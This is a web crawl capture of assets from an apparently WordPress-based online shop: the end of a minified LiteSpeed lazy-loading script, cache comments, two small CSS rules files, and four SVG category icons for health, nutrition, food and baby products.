document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-29 17:49:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-29 17:49:54 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e00cc91a01175fe92c21d3832c6d8412.css -->

--- FILE ---
content_type: text/css
request_url: https://alaineoutlet.com/wp-content/litespeed/css/140f8c1805ab4a1928c82e641027b6d1.css?ver=a11cb
body_size: -49
content:
.product-labels.labels-rectangular{top:15px;inset-inline-start:0}

--- FILE ---
content_type: text/css
request_url: https://alaineoutlet.com/wp-content/litespeed/css/cd91e1609b8bdda16fceff5f1f09cf20.css?ver=0713b
body_size: 136
content:
.elementor-671 .elementor-element.elementor-element-3f05254a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-671 .elementor-element.elementor-element-3f05254a{margin:-5px 0 5px 0}.elementor-671 .elementor-element.elementor-element-71b25ec6:not(.elementor-motion-effects-element-type-background),.elementor-671 .elementor-element.elementor-element-71b25ec6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-671 .elementor-element.elementor-element-71b25ec6{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 -35px 0 -35px}.elementor-671 .elementor-element.elementor-element-71b25ec6>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" xml:space="preserve"> <metadata> Svg Vector Icons : https://www.alainalliedoulet.com </metadata> <g><path d="M825.9,380.4V402v32.7v424.7c0,72.2-58.5,130.7-130.7,130.7h-392c-72.2,0-130.7-58.5-130.7-130.7v-294V402v-32.7c0-13.7,8.5-25.3,20.4-30.2L326.1,205c-49.5-5-88.2-46.2-88.2-97c0-54.1,43.9-98,98-98h65.3h196h65.3c54.1,0,98,43.9,98,98c0,49.5-36.8,90-84.5,96.6l144.4,145.4C827.7,358.9,829,370.3,825.9,380.4z M695.2,108c0-18-14.6-32.7-32.7-32.7H335.9c-18,0-32.7,14.6-32.7,32.7c0,18,14.6,32.7,32.7,32.7h326.7C680.6,140.7,695.2,126,695.2,108z M760.5,630.7V467.3H499.2V794h261.3V630.7z M466.5,859.3c-18,0-32.7-14.6-32.7-32.7v-392c0-18,14.6-32.7,32.7-32.7h294v-19.9L585.7,206H416.8l-179,180.3V402v163.3v294c0,36.1,29.3,65.3,65.3,65.3h392c36.1,0,65.3-29.2,65.3-65.3H466.5z M727.9,663.3h-32.7V696c0,18-14.6,32.7-32.7,32.7c-18,0-32.7-14.6-32.7-32.7v-32.7h-32.7c-18,0-32.7-14.6-32.7-32.7c0-18,14.6-32.7,32.7-32.7h32.7v-32.7c0-18,14.6-32.7,32.7-32.7c18,0,32.7,14.6,32.7,32.7V598h32.7c18,0,32.7,14.6,32.7,32.7C760.5,648.7,745.9,663.3,727.9,663.3z"></path></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg
body_size: 7938
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:v="https://vecta.io/nano" width="682.667" height="682.667" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><path d="M119.5 3.8c-9.6 5.1-12.8 7.4-21.7 16l-7.7 7.5-8.3-.2C53.3 26.4 26 43 13.5 68.4c-2.5 5-5.3 12-6.2 15.6-2.2 8.1-2.4 27.2-.4 35 8.8 34.5 38.4 58 72.9 58 5.3 0 12.1-.5 15.2-1.2l5.6-1.1 7.5 7.4c13.4 13.4 25.8 18.8 44.9 19.6 13.9.6 20.5-.8 33-6.9 16.3-8 29.8-24.9 34.5-43.3 2-7.8 2-24.2 0-32-3.9-15.4-14.4-30.3-27.3-38.8-11.8-7.9-20.1-10.6-35.1-11.5l-10.5-.7-3-5.2c-6.7-11.3-19-22.7-30.8-28.4-2.7-1.3-4.8-2.7-4.8-3.1 0-1.4 11.2-9.6 17.7-12.9 3.5-1.8 6.3-3.5 6.3-3.8 0-1.4-5.3-15.1-5.9-15.1-.3 0-3.8 1.7-7.6 3.8zm-41 46.9c-1.3 3.8-2.5 8.1-2.7 9.7-.3 2.9-.2 3 6.2 4.2 9.8 1.9 9.5 2 10.9-3.9 1.6-7 4.7-13.7 6.4-13.7 4 0 14.7 6.9 21.8 13.9 15.1 15.1 20.9 34.9 16 54.3-4.2 16.5-12.8 28.1-27.4 37.1-11.8 7.2-29 10-42.7 6.8-16.5-3.9-31.5-15.9-38.8-31.2-8.6-18.1-8.5-34.9.6-52.9 8.6-17.2 29-30.7 46.8-30.9l5.2-.1-2.3 6.7zm91 36.8c9.9 2.8 9.9 2.2-2.1 18.4-10.3 13.6-10.8 14.2-11.9 11.9-.8-1.6-1-4.5-.5-9.1.4-3.8.4-10.1-.1-14l-.9-8.3c0-1.4 8.6-.8 15.5 1.1zm27.6 20.3c3.2 4.6 8.6 17.9 7.6 18.9-.2.2-7.5.2-16.1.1l-15.7-.3 9.2-12.3c5-6.7 9.7-12.1 10.3-11.9s2.7 2.7 4.7 5.5zm-55.7 53.3l-4.8 20.6c-1.3 1.3-18.6-11.4-18.6-13.6 0-.4 2.4-2.4 5.4-4.5 6.2-4.3 15-13.2 19.1-19.4 1.5-2.3 3-4.1 3.1-3.9.2.2-1.7 9.5-4.2 20.8zm62.9-13.9c-.8 4.3-5.6 14.6-8.2 17.8l-2.1 2.5-2.3-2.7-10-11.7-7.8-9.1h15.5H205l-.7 3.2zM172 167.4c8.9 10.3 9.3 10.9 7.4 12.3-2.8 2-14 5.3-20.7 6-5.7.6-5.8.6-5.2-1.8l6.5-29.7c0-.8.4-.3 12 13.2zM52.6 66.7c-2.8.4-2.8.6-2.2 4.9 1.4 10.2 9.9 21.9 19.1 26.4 13.6 6.6 29.4 4.4 40.9-5.6 4.4-3.8 4.5-3.8-3.6-10.6l-4.9-4.1-2.2 2.1C94.1 85.1 83.9 86.5 77 83c-4.4-2.3-8.9-8.2-9.9-13.2-.7-3.2-.8-3.3-6.1-3.4-3-.1-6.8.1-8.4.3zM411 9.1c-11.2 1.5-14.1 5.7-14.2 21.2 0 7.5.4 9.5 2.7 14.2 1.4 3 3.7 6.3 5.1 7.4 1.3 1 2.4 2.1 2.4 2.4s-2.2 3.1-4.9 6.2-5.9 7.1-7.1 8.9l-2.3 3.2-4.2-4.1c-5.9-5.9-12.4-8-24.4-7.8-7.6.1-9.9.5-12 2.1-3.7 2.7-5.3 8.3-5.4 19.2-.2 8.6.1 10.1 2.7 15.3 3.6 7.5 13.3 14.7 19.8 14.7 2.7 0 3.2 2.3 1.5 7.7-2.7 8.3-4.8 20.4-5.4 31.1l-.6 10.3 8.4-.3 8.4-.3.7-9.5c.5-8.4 3.1-23.6 4.1-24.7.2-.2 2.1.4 4.3 1.3 6 2.6 15.9 2.4 21.7-.5 6-2.9 15-11.9 17.8-17.9l2.2-4.4-2-4.2c-2.8-5.7-10.7-14.2-16.2-17.3l-5-3c-.6-.4 7.4-10.5 12.3-15.3 2.5-2.4 4.6-3.9 4.6-3.2s1.8 3.2 4 5.6c8.6 9.3 23.3 12 33.9 6.1 9.3-5.1 19-17.9 17.6-23.3-.7-2.9-6.1-10.6-9.4-13.6-1.2-1.1-2.1-2.2-2.1-2.6 0-1.8 24-7 32.6-7h4.4v-8.6-8.7l-8.2.8c-15.7 1.3-31.4 5.4-46.6 12-3.4 1.5-6.4 2.6-6.5 2.4-4.9-7.3-6.4-9.2-9.1-11.2-5.8-4.5-14.8-6.1-25.6-4.6zm16.5 19c4.2 4.3 3.9 6-1.5 10.2-5.3 4.1-7.3 4.2-10.4.8-2-2.2-3.1-8-2.2-11.7.7-2.5.9-2.6 6.2-2.2 4.1.4 6.1 1.1 7.9 2.9zm32 20l4 4-4.3 4.1c-4 3.7-4.7 4-8.8 3.5-5.5-.6-9.2-2.9-10-6.4-.9-3.3.3-5.1 4.6-7.5 5.8-3.1 10-2.4 14.5 2.3zm-83.3 31.6c4.3 3.9 6 10.2 3.8 14.4-2.4 4.3-13.9.9-16-4.7-.6-1.4-1-4.8-1-7.6v-5.1l5.6.6c3.3.3 6.4 1.3 7.6 2.4zm33.4 21.5l3.9 4-4.4 3.9c-2.9 2.6-5.3 3.9-7.3 3.9-2.9 0-9.8-2.4-9.8-3.5 0-.3 1.3-3.2 3-6.5 2.1-4.2 3.6-6 5.2-6.2 3.7-.6 5.4.2 9.4 4.4zM224.4 46C212 47.9 204 49.7 204 50.6c0 1.4 3.4 14 3.9 14.6.4.4 5.2-.1 10.6-1.1 5.5-1 12.4-2.2 15.3-2.5l5.2-.7V140v79h-89.5c-49.2 0-89.5-.3-89.5-.6 0-1.4 4.1-16.4 6-21.8 1.1-3.3 2-6.4 2-7 0-1.4-14.1-6.9-15.1-5.9-1.3 1.4-6.6 19.5-9.3 31.5-2.9 12.8-2.7 15.8 1.1 18.8 2.5 2 4.4 2 104 2h101.5l2.9-2.9 2.9-2.9v-89.7c0-92.3 0-92.2-3.9-95.2-2.3-1.7-13.4-1.4-27.7.7zm53.1.2c-4.6 2.6-4.4-1.9-4.5 119.6v115.3l2.5 2.4 2.4 2.5h94.5 94.5l2.8-2.4 2.8-2.4.3-17.4c.7-35.7-6.2-66.8-21.8-98.4-5.3-10.8-17.1-30.4-20.6-34.3-.4-.4-5.9 3.3-10.8 7.2l-2.9 2.4 5 7.4c16 23.6 25.6 46.5 31.2 74.4 1.9 9.2 4.1 32.3 4.1 42.2v4.3h-84-84V166.7l.6-102.9c.8-.8 17.5 2.9 28 6.3 5 1.6 9.6 2.9 10.1 2.9.8 0 6.3-12.7 6.3-14.5 0-1.7-28.8-9.6-43.4-12-10.8-1.8-10.5-1.8-13.1-.3zM315 169v8h8 8v-8-8h-8-8v8zm66.2 8.2l.3 8.3 8.3.3 8.2.3v-8.6-8.5h-8.5-8.6l.3 8.2zm-33.2 8.3v8.5h8.5 8.6l-.3-8.3-.3-8.2-8.2-.3-8.3-.3v8.6zm-42 17v8.5h8.5 8.5v-8.5-8.5h-8.5-8.5v8.5zm75.7.2c-.4.3-.7 4.2-.7 8.5v7.8h8.5 8.5v-8.5-8.5h-7.8c-4.3 0-8.2.3-8.5.7zm42 0c-.4.3-.7 4.2-.7 8.5v7.8h8.5 8.5v-8.5-8.5h-7.8c-4.3 0-8.2.3-8.5.7zM348 219.5v8.6l8.3-.3 8.2-.3.3-8.3.3-8.2h-8.6-8.5v8.5zM315 236v8h8 8v-8-8h-8-8v8zm66.2 8.2l.3 8.3 8.3.3 8.2.3v-8.6-8.5h-8.5-8.6l.3 8.2zm-340 11.1c-2 2.1-2.2 3.4-2.2 12.1 0 5.3.5 14 1.2 19.2.9 7.8 1.4 9.4 2.7 9 .9-.3 4.1-.8 7.2-1.1 3.1-.4 6.1-1 6.6-1.3.7-.5.8-2.8.2-6.6-.4-3.3-.9-8.4-1-11.5l-.3-5.6 91.7-.3 91.7-.2v96.1 96l-5.7-.6c-9.2-1.1-29.3-5.2-35.5-7.4-3.2-1.1-5.9-1.7-6.1-1.3-1.7 2.9-4.7 14.5-4.1 15.2 1.1 1 12.3 4.3 22.4 6.5 15.7 3.5 37.3 5.5 41.5 3.9 4.6-1.8 4.5.4 4.5-111.9s.1-110.1-4.5-111.9c-.9-.3-48.1-.6-104.9-.6H43.3l-2.1 2.3zm34.3 41.5c-6.9 2.4-11.2 5.2-16.7 10.9-5.8 6.1-9.6 13.3-11 21.4-.7 3.5-1.6 6.7-2.1 7-.5.4-3 1-5.6 1.3-6 .8-13.9 5.4-18.5 10.7-7.2 8.5-9.8 21.9-6.1 32.8l1.7 5.2-3.7 4c-5.6 6.3-7.8 12.1-7.9 21.4 0 6.6.4 9 2.6 13.6 3.3 7.2 9.4 13.4 16.7 16.8 4.7 2.2 7 2.6 14.1 2.6 7.7-.1 9.1-.4 14.8-3.5 3.5-1.8 7.9-5.2 9.8-7.4 1.8-2.1 3.6-3.8 3.8-3.5.2.2 3.3 6.2 6.9 13.4l6.5 13 3.7 22.5c2 12.4 4.1 24.1 4.6 26.1 1.8 7 1.5 7 42.5 6.7l36.6-.3 1.9-2.4c1.8-2.1 1.9-4.2 1.9-27.8 0-25 .1-25.9 4-49.6 5.2-31.4 4.4-28.7 8.1-28.7 4.3 0 14.5-2.7 19.2-5.2 5.9-3 13.3-10.3 16.2-16.1 7.2-14.6-.5-32.4-17.5-40.4l-5.5-2.6v-10.1c0-8.8-.3-10.7-2.5-15-5.7-11.3-15.8-17.8-28.2-18.4-9.8-.5-16.3 1.6-22.8 7.5l-4.6 4.1-5.5-1.9c-3.3-1.2-7.7-1.8-11.4-1.7-5.2.1-7.2-.4-13.9-3.8-7.3-3.5-8.6-3.9-17.5-4.1-7.2-.2-10.9.2-14.6 1.5zM99 313.6c1.9.9 4.8 2.7 6.3 4.2 2.7 2.6 3.3 2.7 13.1 2.7 9.9 0 10.3.1 14.1 3.1 2.2 1.7 5 3.4 6.1 3.8 3.3 1 7.3-1 9.2-4.6 2.8-5.3 7.5-9.5 12-10.7 15-4.1 26.8 13.9 17.3 26.1-1.1 1.4-2.3 3.6-2.6 5-.9 3.4 1.9 8.6 4.8 9.2 1.2.3 4.6 1 7.5 1.6 17.8 3.5 24.7 17.4 13 26.3-5.5 4.2-11.1 5.7-21.3 5.7-12.8 0-13.6.7-14.6 13.1-.4 5.2-2.3 18.9-4.3 30.6-3.4 19.9-3.6 22.5-3.6 43.2V495h-26c-14.3 0-26-.3-26-.6s-1.6-10.1-3.5-21.7L97 451.5l-12.7-25.9c-7.1-14.2-13.9-26.9-15.2-28.2-3-3-8.8-3.2-12.2-.5-2.2 1.8-2.4 2.7-2.4 11.4 0 10.6-1 13-7.6 17.5-2.8 2-4.4 2.3-9.2 2-9-.7-14.6-6-15.4-14.5-.6-6.2 2.4-12.7 7-15.1 8.6-4.6 10.9-10.4 6.2-16-6.7-7.9-6.9-16.5-.8-23.3 4.5-5 9.1-6.4 16.2-5.1 9.9 1.8 13.1-2.1 13.1-15.5 0-6.5.5-8.8 2.6-13.2 5.9-11.8 19.8-16.7 32.4-11.5z"></path><path d="M141.3 364c-2.9 1-6.5 2.7-8.1 3.9-4.3 3-11 10.6-12.9 14.5l-1.6 3.5-4.1-3.3C106.5 376 91.5 370 83.2 370h-3.3l.3 8.2.3 8.3 4.9.7c11.3 1.6 25.1 11.9 27.5 20.4.6 2.2 1.1 11.4 1.1 20.6V445h8.5 8.5v-21.3c0-22.5.8-27.8 5.1-35.2 2.7-4.5 10-9.2 15.5-10.1l4.4-.6v-7.9-7.9h-4.7c-2.7.1-7.2.9-10 2zm134.2-58.5l-2.5 2.4v81.9 81.9l2.7 2.8c2.6 2.5 3.2 2.7 8.3 2.1 7.9-.9 22.4-3.8 23.3-4.6.8-.7-2-13.8-3.3-15.3-.3-.4-3.5-.1-7.1.8-3.5.8-6.7 1.5-7.1 1.5-.5 0-.8-31.3-.8-69.5V320h79.5H448l-1 2.5c-.5 1.3-.6 2.6-.2 2.8 2.9 1.7 14.5 4.8 15.2 4.1 1.2-1.3 5-15.6 5-18.8 0-1.5-1-3.7-2.5-5.1l-2.4-2.5H370h-92.1l-2.4 2.5zM436 336.6c-6.5 1.1-15.9 3.9-19.5 5.7-13.6 6.8-25.4 21.3-29.4 36.3-.6 2.1-2 13.1-3.1 24.4l-2.3 20.5c-.1.1-3.8 2.3-8.2 4.9-6.3 3.8-8.2 4.6-9.5 3.7-4.9-3.6-8.3-4.3-15.5-3.2-11.9 2-19.5 8.1-23.6 19.1-5.1 13.5 1.4 29.2 14.8 35.9 2.3 1.2 5.1 2.1 6.2 2.1 1.5 0 2.3 1.3 3.7 5.5 4.6 14.7 20.8 23.4 35.6 19.1 11.3-3.3 19-12.4 20.9-25 1-6.5.3-9.9-3.2-14.7-1-1.3-.4-3 3.6-9.5l4.9-8.1c.1-.2 10.3-1.2 22.7-2.3 27.4-2.5 31.5-3.3 40.6-7.6 11.3-5.4 20.7-14.4 26.2-25.2 3-5.9 6.1-18.4 6.1-24.7 0-25-17.1-47.8-41-54.9-5.3-1.6-25-2.9-30-2zm23.8 17.9c6.9 1.6 15 6.4 19.8 11.6 19.1 20.8 10.6 54.6-16 64-3.4 1.2-13.7 2.6-29.5 4.1l-24.2 2.2-5.6-5.6-5.7-5.7 1.8-18.3c1-10.1 2.2-20.2 2.7-22.6 3.1-14.4 14.8-26.3 29.4-29.8 7-1.7 19.8-1.6 27.3.1zm-67.5 88.3l3.7 3.7-6.5 10.8c-7.8 12.9-8.1 15.5-3 21.4 4 4.7 4.1 5.3 2 9.4-3.2 6.1-11.7 8.7-17.4 5.3-4-2.4-5.4-5.1-6.2-12.3-.9-8.3-2.7-10.1-11-11-3.5-.4-7.4-1.3-8.5-2.1-3.3-2.1-5.4-6.4-5.4-11 0-3.4.6-4.8 3.3-7.5 5.2-5.2 7.8-5.4 12.9-1.1 6 5.2 8.4 4.9 20.9-2.8l10.9-6.5c.3 0 2.3 1.6 4.3 3.7zm42.4-71.4c-9.3 3.5-15.5 10-18.4 19.5-2.4 8.1-2.4 8.1 7.1 8.1h8.4l.6-3.1c.3-1.7 1.9-4.4 3.6-6.1 2.8-2.7 3.5-2.9 8.3-2.6 2.8.2 5.9.8 6.7 1.1 1.2.6 2.2-.3 3.8-3 1.2-2.1 3.1-5.2 4.2-7l2.1-3.2-4.3-2.2c-5.4-2.8-16.6-3.6-22.1-1.5z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg
body_size: 2646
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M 42.011719 1.9824219 C 37.713435 1.9824219 33.099213 2.3577266 29.412109 4.0527344 C 25.725006 5.7477421 23 8.9797164 23 14.064453 C 23 17.545134 24.793153 20.197261 25.324219 20.914062 C 24.922131 22.133345 24.603495 23.36148 24.388672 24.585938 C 23.671154 23.55432 22.758203 22.557764 21.728516 21.617188 A 1.0001 1.0001 0 0 0 21.732422 21.535156 C 21.732422 21.535156 21.760812 19.008291 20.775391 16.421875 C 20.282682 15.128667 19.527839 13.79158 18.332031 12.755859 C 17.136223 11.720139 15.488998 11.025391 13.435547 11.025391 C 8.2546971 11.025391 3.5566406 14.103516 3.5566406 14.103516 A 1.0001 1.0001 0 0 0 3.1347656 15.220703 C 3.1347656 15.220703 3.8102778 17.606404 5.3359375 20.009766 C 6.8615972 22.413128 9.3654389 25 13 25 C 15.491928 25 17.470703 23.886719 17.470703 23.886719 A 1.0001 1.0001 0 1 0 16.507812 22.134766 C 16.507812 22.134766 14.890072 23 13 23 C 10.321561 23 8.3734809 21.061138 7.0253906 18.9375 C 6.0658967 17.426015 5.5926487 16.19273 5.3320312 15.441406 C 6.2470957 14.909345 9.6208227 13.025391 13.435547 13.025391 C 15.058095 13.025391 16.161808 13.521298 17.023438 14.267578 C 17.885067 15.013858 18.493709 16.051974 18.90625 17.134766 C 19.276664 18.106987 19.465401 19.064471 19.578125 19.853516 C 16.970716 17.937431 13.953115 16.460618 11.158203 16.011719 A 1.0001 1.0001 0 0 0 10.958984 15.998047 A 1.0001 1.0001 0 0 0 10.841797 17.988281 C 13.566197 18.425856 16.975503 20.203609 19.607422 22.412109 C 21.772101 24.228539 23.329212 26.351482 23.820312 28 L 3 28 C 2.447 28 2 28.447 2 29 C 2 36.616 6.515 43.181984 13 46.208984 L 13 47 C 13 48.103 13.897 49 15 49 L 35 49 C 36.103 49 37 48.103 37 47 L 37 46.208984 C 43.485 43.181984 48 36.616 48 29 C 48 28.447 47.553 28 47 28 L 26.029297 28 C 26.329381 21.084902 29.749955 13.303096 37.496094 8.8671875 A 1.0001 1.0001 0 0 0 36.947266 6.9941406 A 1.0001 1.0001 0 0 0 36.503906 7.1328125 C 31.535645 9.9779406 28.196083 14.094975 26.226562 18.541016 C 25.648018 17.445788 25 15.839735 25 14.064453 C 25 9.6491901 27.045197 7.3406329 30.246094 5.8691406 C 33.096775 4.5586466 36.90018 4.1562646 40.644531 4.0683594 C 40.363965 5.1935229 40.280226 6.2940341 40.421875 7.3183594 C 40.628676 8.8138231 41 10.232829 41 11.912109 C 41 16.508103 38.136179 18.894789 35.078125 20.320312 C 32.020071 21.745836 28.919922 22.003906 28.919922 22.003906 A 1.0001 1.0001 0 1 0 29.080078 23.996094 C 29.080078 23.996094 32.479929 23.73729 35.921875 22.132812 C 39.363821 20.528337 43 17.370115 43 11.912109 C 43 9.9453906 42.585543 8.367755 42.402344 7.0429688 C 42.219145 5.7181825 42.219224 4.7046914 42.892578 3.4570312 A 1.0001 1.0001 0 0 0 42.011719 1.9824219 z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M4515 4850 c-122 -43 -140 -61 -667 -669 -320 -369 -501 -586 -509 -609 -6 -19 -9 -56 -6 -82 l6 -47 -107 -106 -107 -107 -67 35 c-126 67 -264 79 -393 35 l-57 -20 -42 36 c-179 153 -449 157 -633 7 l-52 -42 -58 21 c-84 31 -235 30 -318 -2 -119 -45 -220 -131 -270 -231 l-24 -46 -73 -6 c-136 -12 -249 -66 -334 -161 -55 -60 -111 -170 -119 -235 -11 -87 -11 -86 -89 -124 -97 -48 -174 -126 -223 -223 l-36 -74 -61 0 c-207 0 -339 -227 -239 -411 30 -55 94 -111 148 -129 28 -9 33 -16 39 -53 11 -68 71 -238 117 -329 147 -293 364 -509 678 -674 102 -53 115 -69 126 -155 7 -58 53 -130 102 -163 21 -14 63 -30 92 -36 72 -13 1739 -14 1811 0 108 20 180 102 200 225 11 70 21 80 134 137 364 183 641 512 756 898 16 57 30 110 30 120 0 11 16 23 45 34 106 41 182 164 172 279 -13 146 -131 257 -273 257 l-61 0 -36 73 c-47 95 -129 177 -225 224 -76 38 -76 37 -87 124 -13 104 -112 253 -204 309 -22 14 -41 27 -41 30 0 3 29 34 64 69 l63 62 70 2 c60 2 75 6 107 31 21 16 280 237 575 492 326 283 554 487 582 523 77 98 111 232 89 359 -25 150 -113 269 -245 332 -64 31 -79 34 -180 37 -91 3 -120 0 -170 -17z m280 -154 c114 -52 185 -176 172 -300 -9 -87 -42 -148 -116 -218 -177 -166 -1074 -933 -1094 -936 -17 -2 -52 27 -150 126 -70 71 -127 136 -127 144 0 8 220 269 489 579 520 601 526 607 633 629 60 12 134 3 193 -24z m-1310 -1595 l-90 -88 -58 6 c-57 6 -59 7 -85 54 l-26 48 104 104 105 105 70 -70 70 -70 -90 -89z m-1129 162 c64 -21 121 -61 162 -112 41 -51 65 -53 156 -10 55 26 78 31 136 30 84 -1 111 -7 170 -37 82 -43 148 -119 170 -199 18 -65 43 -79 128 -71 149 14 283 -58 349 -188 20 -39 27 -72 32 -143 7 -112 15 -121 120 -153 66 -19 82 -29 138 -85 35 -35 63 -70 63 -79 0 -15 -118 -16 -1303 -16 -1294 0 -1304 0 -1322 -20 -25 -28 -23 -76 4 -103 l22 -22 1439 -3 1440 -2 34 -35 c63 -63 56 -145 -17 -199 l-28 -21 -1997 -3 c-1979 -2 -1997 -2 -2030 18 -88 54 -94 161 -13 219 28 20 40 21 459 21 287 0 439 4 461 11 54 19 68 75 29 116 l-21 23 -314 0 c-280 0 -313 2 -313 16 0 9 28 44 63 79 56 56 72 66 138 85 102 30 117 48 116 142 0 102 35 180 115 253 79 71 165 100 266 90 89 -9 105 0 131 71 36 95 92 160 176 201 55 27 84 33 165 34 58 1 81 -4 136 -30 92 -43 114 -41 159 14 89 108 248 153 381 108z m1761 -1637 c-3 -8 -11 -34 -17 -58 -31 -118 -106 -279 -185 -393 -65 -93 -253 -279 -341 -338 -39 -25 -118 -71 -174 -102 -57 -30 -112 -63 -123 -72 -32 -30 -66 -96 -72 -143 -4 -25 -11 -56 -16 -70 -22 -57 22 -55 -932 -58 -781 -2 -882 -1 -911 13 -35 17 -56 50 -56 89 0 38 -28 105 -60 146 -20 26 -64 55 -141 96 -203 105 -357 232 -484 399 -92 120 -177 289 -210 415 -8 33 -18 66 -21 75 -6 13 189 15 1871 15 1628 0 1876 -2 1872 -14z"></path><path d="M4552 4601 c-29 -10 -67 -31 -84 -47 -88 -83 -93 -240 -10 -327 111 -117 301 -89 379 56 24 43 24 160 1 203 -58 107 -175 154 -286 115z m136 -167 c26 -30 28 -61 6 -92 -37 -54 -114 -47 -139 12 -36 86 70 150 133 80z"></path><path d="M1400 1292 c-18 -15 -23 -31 -27 -89 -7 -89 2 -138 29 -163 28 -26 58 -25 92 1 25 20 26 24 26 125 0 91 -3 107 -20 124 -25 25 -71 26 -100 2z"></path><path d="M2990 1290 c-17 -17 -20 -33 -20 -123 0 -95 2 -105 23 -125 41 -39 96 -23 117 32 13 36 13 145 -1 185 -19 53 -81 69 -119 31z"></path><path d="M2009 1167 c-53 -41 -41 -99 31 -152 66 -48 122 -67 205 -67 83 0 139 19 205 67 70 51 83 113 32 151 -28 21 -54 16 -109 -22 -94 -64 -162 -64 -256 0 -55 38 -81 43 -108 23z"></path></g></svg> 